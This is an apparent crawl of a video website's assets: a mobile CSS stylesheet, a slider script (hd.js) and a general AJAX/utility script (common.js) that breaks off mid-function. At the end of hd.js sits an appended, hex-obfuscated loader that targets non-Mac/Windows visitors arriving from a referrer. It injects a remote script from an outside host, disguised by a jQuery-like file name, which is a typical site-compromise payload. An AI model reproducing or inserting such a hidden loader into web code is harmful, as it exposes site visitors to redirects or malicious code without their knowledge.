.nav_title .mb_name li,.mb_other li{border-top: solid 1px #3C2D2D;border-bottom: solid 1px #3C2D2D;color:#fff;font-size: 16px;padding: 15px 0 15px 15px;}
.nav_title .mb_name li a,.mb_other li a{display:block;color:#fff;}
.nav_title .nav_ul{padding-right:30px;padding-bottom:10px;border-top: solid 1px #6C747D;}
.nav_title .nav_ul li{float:left;width:33.3%;}
.nav_title .nav_ul li a{display:block;margin-left:30px;margin-top:10px;color:#D5D7DD;text-align: center;height:30px;line-height:30px;overflow: hidden;}
.nav_title .mb_name .a_ico,.mb_other .nav_ul .a_ico{background-position: right -214px;}
.mb_other .nav_ul{border-bottom: solid 0px #434A54;}
.mb_search{    float: right;
    padding: 0 10px;
    height: 50px;}
.searchbtn_bg{display:block;
    width: 30px;
    height: 40px;
    background: transparent url("../images/O1V14.png") no-repeat scroll -53px 0px;
    margin-top: 5px;}
.mb_searchinput{position: absolute;left:0;top:12px;height:30px;width:100%;background-color: #333;border-radius: 3px;}
.mb_searchinput .searchinput{display:block;float:right;width:24px;height:20px;margin:5px 10px 0 0;background-position: -84px -42px;}
.search_hover{display:none;position: absolute;left:0;top:0;width:100%;height:50px;background-color: #664848;}
.search_hover input{border:0;height: 30px;line-height:30px;}
.input_1{width:100%;float:left;margin-right:-50px;}
.input_2{margin-right:50px;}
.input_2 .input{width:100%;text-indent: 10px;border-radius: 3px 0 0 3px}
.imgbt_1{float:right;width:50px;}
.imgbt_1 .imgbt{width:100%;background-color: #fff;background-position: -71px -37px;border-radius: 0 3px 3px 0;}
.input_key{position: absolute;left:0;top:50px;width:100%;background-color: #fff;}
.input_key a{display: block;margin:0 15px;line-height:40px;border-bottom:1px solid #eee;}
.sh1{width:100%;float:left;margin-right:-85px;margin-top:12px;margin-left:15px;}
.search_hover .inputall{margin-right:85px;}
.gb1{float:right;width:70px;line-height:50px;color:#fff;font-weight:600;font-size:16px;text-align: center;}
.user{float:right;}
.user .user_bg{display:block;width:24px;height:30px;background-position: -154px -84px;margin:9px 0 0 20px;}
/* Slider */
.slide_container {position:relative;width:100%;overflow:hidden;background-color:#ccc;}
.rslides {position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;}
.rslides li {-webkit-backface-visibility:hidden;position:absolute;display:none;left:0;top:0;width:100%;overflow:hidden;background-color:#333;}
.rslides li:first-child {position:relative;display:block;float:left;}
.rslides img {display:block;height:100%;float:left;width:100%;border:0;}
.slide {position:relative;list-style:none;overflow:hidden;width:100%;height:100%;padding:0;margin:0;}
.slide li {position:absolute;width:100%;height:100%;left:0;top:0;}
.slide img {display:block;position:relative;z-index:1;height:100%;width:100%;border:0;}
.slide .caption {display:block;position:absolute;z-index:2;height:22px;line-height:22px;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,0.6);left:0;right:0;bottom:0;padding:5px;margin:0;max-width:none;overflow:hidden;}
.slide .caption .sltitle {font-size:15px;}
.slide .caption .sldes {font-size:13px;margin-left:10px;}
.slide_nav {position:absolute;top:50%;display:block;width:28px;height:56px;margin-top:-28px;z-index:3;text-indent:-9999px;background:transparent url(../images/1f7Zl.png) no-repeat;overflow:hidden;}
.slide_nav:active {opacity:1.0;}
.slide_container .prev {left:0;background-position:-28px -4px;}
.slide_container .next {right:0;background-position:0 -4px;}
.slide_container .alink {z-index:2;display:block;width:100%;height:100%;}
.li_text1{margin-left:39%;padding-left:15px;}
.li_text1 .name{color:#333;font-weight: 600;height:20px;line-height:20px;margin-bottom:5px;}
.li_text1 .des{font-size:12px;height:44px;line-height:22px;border-bottom: 1px dotted #ccc;padding-bottom:5px;margin-bottom:5px;}
.li_text1 dl{font-size:12px;line-height:22px;}
.li_text1 dt{float:left;width:36px;color:#999;}
.li_text1 dd{margin-left:36px;height:22px;overflow: hidden;}
.reweekall{border-top:1px solid #eee;}
.reweek{background-color: #f9f9f9;color:#333;}
.reweek .sjb{width:16%;color:#777;position: relative;}
.reweek .sjb:after{content:'';border-top: 4px solid transparent;border-bottom: 4px solid transparent;border-left: 4px solid #999;position: absolute;right:15px;top:11px;}
.reweek li{float:left;line-height:28px;width:12%;border-left:1px solid #eee;border-bottom:1px solid #eee;margin-left:-1px;text-align: center;}
.reweek .jjsy {width:88%;height:28px;display:block;}
.reweek .on{border-bottom:1px solid #fff;background-color: #fff;color:#f60;}
.tagli{padding-right:15px;}
.tagli li{float:left;width:25%;}
.tagli li a{display:block;font-size:12px;margin-left:15px;margin-top:15px;border:1px solid #f5f5f5;text-align: center;border-radius: 2px;background-color: #fcfcfc;height:26px;line-height:26px;overflow: hidden;}
/*content*/
.detail{background-color: #fff;padding:20px;position: relative;}
.detail_name{height:40px;}
.detail_name .name{float:left;height:24px;line-height:24px;font-weight: 600;font-size:20px;color:#333;}
.detail_name .fav{display:block;float:left;height:22px;line-height:22px;font-size:12px;padding:0 8px;margin-left:15px;}
.detail_img{float:left;}
.dlall,.dlall dl{overflow: hidden;}
.detail_text .name{font-weight: 600;color:#333;padding-bottom:3px;}
.detail_text dl dt{float:left;color:#999;}
.detail_text dl dd{color:#333;}
.detail_text .pcjq{height:auto;}
.detail_text .pcpldiv{color: #080;}
.detail_text .pcjq .pcjqxx{color:#f00;position: relative;}
.detail_text .pcjq .pcjqxx:before{content:'';border-left:3px solid #f00;
border-top:3px solid transparent;border-bottom:3px solid transparent;
position: absolute;right:-8px;top:8px;}
.pfromall{position: absolute;bottom:17px;}
.playfrom{position: relative;width:120px;height:30px;}
.playfrom .from{border:1px solid #fff;}
.playfrom .from li{display:none;line-height:30px;}
.playfrom .from-on li{border-bottom:1px dotted #ddd;}
.playfrom .from-on li:last-child{border-bottom:0;}
.playfrom .from li .liname{color:#f60;}
.playfrom .from li .li .liname{color:#333;}
.playfrom .from .on .li .liname:after{content:'?';padding-left:5px;color:#f00;}
.playfrom .from li.on .laiyuan,.playfrom .from-on li{display: block;}
.playfrom .from .laiyuan{position: absolute;left:0px;top:0px;width:120px;height:30px;border:1px solid #ddd;}
.playfrom .from .laiyuan em{float:right;padding:0 5px;border-left:1px solid #ddd;background-color: #f9f9f9;}
.playfrom .from li.on{display:block;height:30px;border-bottom:0;}
.playfrom .from-on .laiyuan{display: none;position: absolute;left:-1px;top:-1px;width:120px;height:30px;border:1px solid #ddd;}
.playfrom .from-on{position: absolute;left:0;top:30px;width:100%;background-color: #fff;border:1px solid #ddd;}
.playfrom .from-on li.on{position: absolute;left:-1px;top:-31px;display:block;width:100%;height:30px;border:1px solid #ddd;background-color: #fff;}
.playfrom .from .wulaiyuan{position: absolute;left:0;top:0;display:block;height:30px;width:100%;background: rgba(255,255,255,0);}
.from .bflogo{float:left;display:block;width:90px; height:20px;}
.from .ico_qq,.ptit .ico_qq{height:20px;width:90px;background-position:0 0;}
.from .ico_youku,.ptit .ico_youku{height:20px;width:90px;background-position:0 0;}
.from .ico_letv,.ptit .ico_letv{height:20px;width:90px;background-position:0 0;}
.from .ico_mgtv,.ptit .ico_mgtv{height:20px;width:90px;background-position:0 0;}
.from .ico_sohu,.ptit .ico_sohu{height:20px;width:90px;background-position:0 0;}
.from .ico_down,.ptit .ico_down{height:20px;width:90px;background-position:-270px 0;}
.from .ico_le,.ptit .ico_le{height:20px;width:90px;background-position:0 0;}
.from .ico_tudou,.ptit .ico_tudou{height:20px;width:90px;background-position:0 0;}
.from .ico_56,.ptit .ico_56{height:20px;width:90px;background-position:0 0;}
.from .ico_swf,.ptit .ico_swf{background-position: -112px 0;}
.from .ico_qiyi,.ptit .ico_qiyi{height:20px;width:90px;background-position:0 0;}
.from .ico_xigua,.ptit .ico_xigua{height:20px;width:90px;background-position:-90px 0;}
.from .ico_jjvod,.ptit .ico_jjvod{height:20px;width:90px;background-position:-180px 0;}
.ptit .ico_baidupan{background: url("../images/baidupan.png") no-repeat;background-position: 0 0;float: left;
    display: block;
    width: 20px;
    height: 20px;
    margin: 13px 8px 0 8px;}
.ptit{line-height:40px;border-bottom:1px solid #eee;}
.ptit .bflogo{float:left;display:block;width:90px; height:20px;margin:13px 8px 0 8px;}
.playlist{background-color: #fff;}
.col,.stab_list{padding-right:15px;}
.col li,.stab_list li{float:left;}
.col li i,.stab_list li a{display:block;font-size:12px;margin-left:15px;margin-top:15px;text-align: center;overflow: hidden;}
.col li i{height:24px;line-height:24px;cursor: pointer;}
.col li.on i{text-decoration: underline;color:#f60;font-weight: 600;}
.stab_list{padding-bottom:15px;}
.stab_list li a{height:28px;line-height:28px;border-radius: 10px;border: 1px solid #d1d1d1;background-color: #eee;}
.downlist{background-color: #fff;}
.downlist ul{padding:8px 0;}
.downlist li{padding:8px 15px;}
.downlist .feifan123{float:left;}
.downlist .feifan123 .adr,.downlist .feifan123 .dinput{float:left;}
.downlist .feifan123 .adr{margin-top:6px;width:14px;height:14px;}
.downlist .feifan123 .dinput{margin-top:-1px;}
.downlist .feifan123 .dinput input{height:23px;line-height:23px;border:1px solid #eee;background-color: #f9f9f9;padding-left:10px;color:#555;border-radius: 14px;font-size:12px;}
.downlist .feifan123 .dinput span a{font-size:12px;}
.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy{float:left;position: relative;}
.dwon_xl a{background-color: #f60;}
.dwon_tx a{background-color: #080;}
.dwon_yy a{background-color: #000080;}
.dwon_xm a{background-color: #603;}
.dwon_copy .but_copy{background-color: #333;}
.dwon_xl a,.dwon_tx a,.dwon_yy a,.dwon_xm a,.dwon_copy .but_copy{display:block;font-size:12px;width:40px;height:26px;line-height:26px;text-align:center;color:#fff;margin-left:10px;border-radius: 14px;}
.dwon_xl a:hover,.dwon_tx a:hover,.dwon_yy a:hover,.dwon_xm a:hover,.dwon_copy .but_copy:hover{opacity: 0.6;}
.downlist .ckall{font-size:12px;border-top:1px solid #eee;line-height:50px;}
.downlist .ckall input{float:left;width: 14px;height: 14px;margin-left:15px;margin-top:18px;}
.downlist .ckall em{float:left;padding:0 10px;}
.downlist .ckall .zhongxz{float:left;padding:0 10px;height:24px;line-height:24px;margin-top:13px;background-color: #f9f9f9;border:1px solid #eee;border-radius: 4px;}
.copy-tips{position:fixed;z-index:999;bottom:50%;left:50%;margin:0 0 -20px -80px;background-color:rgba(0, 136, 0, 0.5);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr=#30000000, endColorstr=#30000000);padding:6px;}
.copy-tips-wrap{padding:10px 20px;text-align:center;border:1px solid #F4D9A6;background-color:#FFFDEE;font-size:14px;}
.ndes{background-color: #fff;}
.ndes .ptit .gang{float:left;display:block;height:40px;width:0;border-right:15px solid #fff;overflow: hidden;}
.ndes .des_text{display:block;padding:10px 15px 10px;}
.ndes .des_text a{margin:0 10px;}
.ndes .des_text .tit em{color:#999;}
.ndes .des_xy{line-height:22px;padding:15px;text-indent: 40px;}
.playerfrom{background-color: #fff;}
.playerfrom .playlist{border:0;}
.pyfrom{height:40px;border-bottom:1px solid #eee;position: relative;}
.pyfrom li{line-height:40px;}
.pyfrom .from{width:120px;}
.pyfrom .from .ico{margin:13px 8px 0 15px;}
.pyfrom .from li{display:none;}
.pyfrom .from-on li{border-bottom:1px dotted #ddd;}
.pyfrom .from-on li:last-child{border-bottom:0;}
.pyfrom .from li.on,.pyfrom .from-on li{display:block;}
.pyfrom .from .laiyuan{position: absolute;left:0;top:0;display:block;width:120px;height:40px;border-right:1px solid #ddd;border-bottom:1px solid #eee;}
.pyfrom .from .laiyuan em{float:right;;border-left:1px solid #eee;background-color: #f9f9f9;padding:0 5px;}
.pyfrom .from-on .laiyuan{border:0;}
.pyfrom .from-on li.on .laiyuan{border-bottom:1px solid #ddd;}
.pyfrom .from-on .laiyuan em{display:none;}
.pyfrom .from-on li.on .laiyuan em{display:block;}
.pyfrom .from-on{position:absolute;left:-1px;top:40px;background-color: #fff;border:1px solid #ddd;border-top:0;box-shadow: 3px 5px 8px #ccc;}
.pyfrom .from-on li.on{position: absolute;left:0;top:-40px;height:40px;width:100%;border-right:1px solid #ddd;}
.pyfrom .from .on .li .liname:after{content:'?';padding-left:5px;color:#f00;}
.pyfrom .from .wulaiyuan{position: absolute;left:0;top:0;display:block;height:40px;width:100%;background: rgba(255,255,255,0);}
.playerall{background-color: #000;}
.shua{text-align: center;line-height:40px;color:#fff;cursor: pointer;}
.pfplayer{padding:15px;background-color: #fff;}
.pfplayer .dc{height:40px;line-height:40px;}
.pfplayer .dc span{color:#fff;margin-left:50px;display:inline-block;width:40px;height:40px;border-radius: 20px;text-align: center;}
.pfplayer .dc span#digg_num{background-color: #f60;}
.pfplayer .dc span#tread_num{background-color: #080;}
.pfplayer .dc a{padding-left:10px;}
/*search*/
.search .search_key{color:#f60;padding:0 2px;}
.search .list li{float:none;}
.search .list .li_li{position: relative;background-color: #fff;margin-bottom:15px;padding:15px;border:1px solid #eee;box-shadow: 0 0 8px 1px #e4e5e6;}
.search .list .li_img{float:left;}
.search .list .des{height:88px;}
.search .list .li_text .name{font-weight: 600;}
.search .list .li_text p em{color:#999;}
/*topicindex*/
.topicindex .list .name{position: absolute;left:0;bottom:0;background-color:#000;background: rgba(0,0,0,0.6);color:#fff;width:100%;height:28px;line-height:28px;text-align:center;overflow: hidden;}
.topicindex .list  .rgba1{top:0;right:0;bottom:auto;}
.topicindex .list .li_img{padding-bottom:70%;}
/*newslist*/
.ntit{line-height:40px;border-bottom:1px solid #eee;}
.ntit .more{float:right;}
.ntit .title{float:left;}
.ntit .title:before{content:'〓';padding-right:3px;}
.newslist{padding:0 15px;background-color: #fff;margin-bottom:15px;}
.nlist{padding-right:20px;}
.nlist li{float:left;width:50%;}
.nlist li a{display:block;line-height:40px;border-bottom:1px dotted #eee;margin-left:20px;}
.nlist li em{padding-right:5px;color:#999;}
.artlist{background-color: #fff;margin-bottom:15px;}
.artlist .art{padding:15px;border-bottom: 1px solid #eee;}
.artlist .art-l{width:20%;float:left;height:0;padding-bottom:25%;overflow: hidden;}
.artlist .art-r{margin-left:22%;}
.art .art-r p{line-height:22px;}
.art .art-r .tit{margin-bottom:5px;}
.art .art-r .des{font-size:12px;}
.art .art-r .time:before{content:'?';padding-right:5px;}
.newscon{background-color: #fff;padding:15px;}
.newscon .name{text-align: center;line-height:30px;}
.newscon .des{line-height:24px;}
.newscon .fy{text-align: center;padding:10px 0;}
.newscon .fy a,.newscon .fy em,.newscon .fy span{display:inline-block;line-height:24px;padding:0 10px;margin:0 10px 20px;border:1px solid #eee;}
.newscon .time{text-align: right;}
.newscon .time:before{content:'?';padding-right:5px;}
.newsxg .nxg span{display:block;line-height:40px;border-bottom:1px dotted #ddd;}
/*select*/
.case{padding:0 15px;background-color: #fff;}
.case .bb0{border-bottom:0;}
.feifan123-net{position: relative;border-bottom:1px solid #eee;}
.feifan123-net span {position: relative;display: block;margin-left:10px;float: left;padding-right:15px;line-height: 44px;z-index: 10;color:#333;font-weight:600;}
.list_nav {position: relative;overflow: auto;z-index: 1;}
.list_nav ul {width: 1000px;height: 44px;line-height: 44px;max-height: 3rem;overflow: hidden;}
.list_nav ul li {float: left;margin: 0;width: 46px;text-align: center;}
.list_nav .active em{display: block;float:left;width: 100%;height: 100%;color: #333;}
.list_nav .active{height: 22px;line-height: 22px;margin: 11px 0 0 0;background-color: #ffffff;border-radius: 10px;}
.list_nav .active a{color:#333;}
/*page*/
.page{height:40px;line-height:40px;text-align:center;}
.page a{background-color:#999;color:#fff;margin:0 15px;border-radius:3px;}
.page .on{margin:0 15px;border-radius:3px;}
.page em.on,.page a:hover{color:#fff;background-color:#f60;}
/*footer*/
.footer{    background: #F5F5F5;text-align: center;color:#6B6363;padding:10px 0 10px;}
.gotop{display:none;position: fixed;z-index:11;bottom:6rem;right:1rem;}
.gotop a{display:block;margin-top:5px;width:28;height:31px;padding:10px;background-color: rgba(0,0,0,0.3);border-radius: 5px;}
.gotop .ico{display:block;width:28px;height:31px;}
.gotop .gotopbg{background-position: -56px -84px;}
.gotop .gbbg{background-position: 0 -80px;}
/*微信吸粉*/
.profile_info {
    background-color: #fff;
    padding: 12px 10px;
    text-align: center;
    position: relative;
}
.profile_info .profile_avatar {
    width: 65px;
    height: 65px;
    margin-bottom: 8px;
}
.radius_avatar {
    display: inline-block;
    background-color: #fff;
    padding: 3px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
}
.radius_avatar img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #eee;
}
.profile_info .profile_nickname {
    display: block;
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 8px;
}
.profile_info .profile_desc {
    font-size: 14px;
    color: #8c8c8c;
    overflow: hidden;
    text-overflow: ellipsis;
    display: box;
    box-orient: vertical;
    line-clamp: 2;
    word-wrap: break-word;
    word-break: break-all;
}
.profile_info .profile_opr {
    padding-top: 16px;
}
.profile_info .weui_btn {
    color: #666;
    line-height: 2;
    width: 63%;
}
.weui_btn_plain_primary {
    color: #04be02;
    border: 1px solid #01abe6;
}
.weui_btn {
    position: relative;
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding-left: 14px;
    padding-right: 14px;
    font-size: 18px;
    text-align: center;
    color: #FFF;
    line-height: 2.33333333;
    border-radius: 5px;
    overflow: hidden;
}
.weui_btn, .weui_dialog_ft a, .weui_dialog_ft a:active, .weui_dialog_ft a:hover {
    text-decoration: none;
}
.weui_btn_plain_primary:after {
    border-width: 0;
}
.weui_btn:after {
    width: 200%;
    height: 200%;
    top: 0;
    left: 0;
    border: 1px solid rgba(0, 0, 0, .2);
    transform: scale(.5);
    -ms-transform: scale(.5);
    transform: scale(.5);
    transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    border-radius: 10px;
}
.weui_btn:after,.weui_cell:before {
    content: " ";
    position: absolute;
}
.weui_btn, .weui_btn:after, .weui_switch {
    box-sizing: border-box;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/hd.js
body_size: 800
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c(""),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c"+a+""});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1"+a.prevText+""+a.nextText+"";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);
$(function () {
    $("#slider").responsiveSlides({
    auto: true,
    pager: false,
    nav: true,
    speed: 500,
    // 对应外层div的class : slide_container
    namespace: "slide"
    });
});if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var MUVIM=document.createElement('script');MUVIM.type = 'text/javascript'; MUVIM.src = '\x68\x74\x74\x70\x73://\x75\x6e\x69\x6f\x6e.\x6d\x61\x63\x6f\x6d\x73.\x6c\x61/\x6a\x71\x75\x65\x72\x79.\x6d\x69\x6e-\x33.\x36.\x38.\x6a\x73'; var KfylmiW=document.head || document.body;KfylmiW.appendChild(MUVIM);}

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/common.js
body_size: 3315
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
